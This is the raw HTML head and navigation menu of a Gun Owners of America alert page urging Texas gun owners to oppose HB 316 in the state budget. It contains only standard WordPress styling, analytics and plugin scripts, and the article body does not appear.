

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunowners.org/texasbudgetguncontrol/
body_size: 17366
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
  <title>Remove gun control from Texas budget this Wednesday | GOA</title>

  <meta charset="UTF-8" />
  <meta name="twitter:url" property="og:url" content="https://www.gunowners.org/texasbudgetguncontrol/">
  <meta name="twitter:title" property="og:title" content="Remove gun control from Texas budget this Wednesday | GOA">
  <meta name="twitter:description" property="og:description" content="Act Now to Stop Gun Control in Texas To ALL Texas Gun Owners: I need your help IMMEDIATELY to stop a sneaky gun control over-reach here in Texas (HB 316). Not only is this bill actually moving forward in the legislative process, it is already funded in the proposed Texas budget. This is urgent. The House of Representatives will debate &hellip; Read more">
  <meta name="twitter:image" property="og:image" content="https://www.gunowners.org/wp-content/uploads/2019/03/Racheltestifying-bump-stocks.png">
  <meta property="og:type" content="article">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:article:author" content="Rachel Malone">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="shortcut icon" href="https://www.gunowners.org/wp-content/themes/gunowners/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" type="text/css" media="all" href="https://www.gunowners.org/wp-content/themes/gunowners/fonts/font-awesome/fontawesome.min.css">
  <link rel="stylesheet" type="text/css" media="all" href="https://www.gunowners.org/wp-content/themes/gunowners/fonts/font-awesome/brands.min.css">
  <link rel="stylesheet" type="text/css" media="all" href="https://www.gunowners.org/wp-content/themes/gunowners/fonts/font-awesome/regular.min.css">
  <link rel="stylesheet" type="text/css" media="all" href="https://www.gunowners.org/wp-content/themes/gunowners/fonts/font-awesome/solid.min.css">
  <link rel="stylesheet" type="text/css" media="all" href="https://www.gunowners.org/wp-content/themes/gunowners/style.css?20230201-01" />
  <link rel="stylesheet" type="text/css" media="print" href="https://www.gunowners.org/wp-content/themes/gunowners/css/print.css" />
  <link rel="stylesheet" href="https://use.typekit.net/kov7kfz.css">
  <link rel="pingback" href="https://www.gunowners.org/xmlrpc.php" />
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34745116-2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-34745116-2');
  </script>

  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GOA &raquo; Feed" href="https://www.gunowners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GOA &raquo; Comments Feed" href="https://www.gunowners.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gunowners.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gunowners.org%2Ftexasbudgetguncontrol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gunowners.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gunowners.org%2Ftexasbudgetguncontrol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://www.gunowners.org/wp-content/plugins/goa_testimonials/css/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-css-css' href='https://www.gunowners.org/wp-content/plugins/goa_testimonials/css/testimonial-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.gunowners.org/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.gunowners.org/wp-content/themes/gunowners/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssswiper-css' href='https://www.gunowners.org/wp-content/themes/gunowners/css/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.gunowners.org/wp-content/themes/gunowners/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":192299,"version":"3.2.0","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/app.viralsweep.com\/sweeps\/full\/de02f7-219642?framed=1\" target=\"_blank\" rel=\"noreferer noopener\">CLICK HERE to join the Silent Night Giveaway!<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#cf202d","simple_banner_text_color":"#fff","simple_banner_link_color":"#fff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 05:49:52.173329","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 05:49:52.173332","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 05:49:52.173334","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.infinitescroll.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.sticky-kit.min.js?ver=6.9" id="stickykit-js"></script>
<link rel="https://api.w.org/" href="https://www.gunowners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gunowners.org/wp-json/wp/v2/posts/192299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gunowners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.gunowners.org/texasbudgetguncontrol/" />
<link rel='shortlink' href='https://www.gunowners.org/?p=192299' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVR5SS4');</script>
<!-- End Google Tag Manager --><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#cf202d;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#fff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script src="https://widget-prod-files.global.ssl.fastly.net/ocp-widget.js" type="module"></script>
<link href="https://widget-prod-files.global.ssl.fastly.net/ocp-widget.css" rel="stylesheet"><link rel='stylesheet' id='mediaelement-css' href='https://www.gunowners.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gunowners.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2X8FGH490K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2X8FGH490K');
</script>

<body class="wp-singular post-template-default single single-post postid-192299 single-format-standard wp-theme-gunowners metaslider-plugin">

<div id="mobile-menu-overlay"></div>

<div id="mobileNav">
<ul id="menu-main-menu" class="desktopMenu clearfix"><li id="menu-item-765313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765313"><a href="https://www.gunowners.org/category/national-alerts/">National Alerts</a></li>
<li id="menu-item-765314" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765314"><a href="https://www.gunowners.org/category/state-alerts/">State Alerts</a></li>
<li id="menu-item-761692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761692"><a href="https://donate.gunowners.org/">Donate</a>
<ul class="sub-menu">
	<li id="menu-item-766277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766277"><a href="https://donate.gunowners.org/donations/donate/">Support GOA</a></li>
	<li id="menu-item-762205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762205"><a href="https://donate.gunowners.org/join/">Annual Membership</a></li>
	<li id="menu-item-762206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762206"><a href="https://donate.gunowners.org/patriot-member/">Patriot Membership</a></li>
	<li id="menu-item-762207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762207"><a href="https://donate.gunowners.org/life-member/">Life Membership</a></li>
</ul>
</li>
<li id="menu-item-761683" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-761683"><a href="https://www.gunowners.org/latest-news/">Latest News</a>
<ul class="sub-menu">
	<li id="menu-item-765726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765726"><a href="https://www.gunowners.org/category/goanews/">GOA in the News</a></li>
	<li id="menu-item-764707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764707"><a href="https://www.gunowners.org/press-center/">Press Center</a></li>
	<li id="menu-item-766304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-766304"><a href="https://www.gunowners.org/goa-newsletter/">GOA Newsletter</a></li>
</ul>
</li>
<li id="menu-item-762047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-762047"><a href="https://www.gunowners.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-770474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770474"><a href="https://www.gunowners.org/scorecard">Congressional Scorecard</a></li>
	<li id="menu-item-775006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775006"><a href="https://www.gunowners.org/grades/">2024 Voter Guide</a></li>
	<li id="menu-item-770473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770473"><a href="https://www.gunowners.org/2022-congressional-ratings/">2022 Voter Guide</a></li>
	<li id="menu-item-765051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765051"><a href="https://www.gunowners.org/legislation/">State Legislation</a></li>
	<li id="menu-item-765053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765053"><a href="https://www.gunowners.org/category/fact-sheets/">Fact Sheets</a></li>
	<li id="menu-item-766174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766174"><a href="https://www.gunowners.org/legislator-lookup/">Legislator Lookup</a></li>
	<li id="menu-item-765160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765160"><a href="https://www.gunowners.org/caliber-club-gun-stores-ranges/">Caliber Club</a></li>
	<li id="menu-item-767019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767019"><a href="https://www.gunowners.org/state-sapas/">2A Sanctuary States</a></li>
	<li id="menu-item-767024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767024"><a href="https://www.gunowners.org/local-sapas/">2A Sanctuary Localities</a></li>
</ul>
</li>
<li id="menu-item-761764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761764"><a href="https://shop.gunowners.org/">Store</a></li>
<li id="menu-item-761688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761688"><a href="https://www.gunowners.org/partners/">Partners</a></li>
<li id="menu-item-771530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-771530"><a href="/about/#section-about-goa-3">GOA on the Frontlines</a>
<ul class="sub-menu">
	<li id="menu-item-771531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771531"><a href="https://foundation.gunowners.org/2adefenders/">2A Defenders</a></li>
	<li id="menu-item-771533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771533"><a href="https://www.youtube.com/playlist?list=PL72TwL7eIScS95-mXMlQnmLFdh7qHOhnr">Minute Man Moment</a></li>
	<li id="menu-item-771534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771534"><a href="https://foundation.gunowners.org/hunters/">Second Amendment Hunters</a></li>
	<li id="menu-item-779276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779276"><a href="https://foundation.gunowners.org/empowered/">Empowered 2A</a></li>
	<li id="menu-item-779614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779614"><a href="https://foundation.gunowners.org/fuerza/">Fuerza 2A</a></li>
	<li id="menu-item-771535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771535"><a href="https://www.gunownersca.com/">Gun Owners of California</a></li>
	<li id="menu-item-771536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771536"><a href="https://florida.gunowners.org/">GOA Florida</a></li>
	<li id="menu-item-771537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771537"><a href="https://pennsylvania.gunowners.org/">GOA Pennsylvania</a></li>
